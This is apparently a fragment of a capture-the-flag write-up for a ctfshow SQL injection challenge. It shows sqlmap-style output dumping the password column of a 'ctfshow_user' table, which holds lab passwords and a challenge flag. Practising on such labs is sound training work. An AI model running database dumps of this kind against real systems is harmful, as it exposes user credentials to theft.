 [22:35:53] [INFO] fetching entries of column(s) 'pass' for table 'ctfshow_user' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_user
[21 entries]
+-----------------------------------------------+
| pass                                          |
+-----------------------------------------------+
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| admin__                                       |
| passwordAUTO                                  |
| passwordAUTO                                  |
| 111                                           |
| passwordAUTO                                  |
| passwordAUTO                                  |
| 222                                           |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| ctfshow{f166c115-27c1-44a0-b0bd-9cfcdaca475d} |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |
| passwordAUTO                                  |